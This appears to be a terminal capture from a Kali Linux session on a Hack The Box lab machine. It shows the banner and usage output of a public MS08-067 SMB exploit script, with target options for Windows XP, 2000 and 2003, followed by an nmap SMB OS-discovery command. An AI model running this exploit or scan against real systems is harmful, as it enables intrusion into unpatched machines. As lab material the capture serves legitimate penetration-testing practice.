 (venv)-(kali㉿kali)-[~/Documents/htb2/Legacy/ms08_067]
$ python ms08_067_2018.py
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Usage: ms08_067_2018.py <target ip> <os #> <Port #>
Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445
Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be used)
Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal
Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English
Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX)
Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX)
Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysOn NX)
Also: nmap has a good OS discovery script that pairs well with this exploit:
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery 192.168.1.1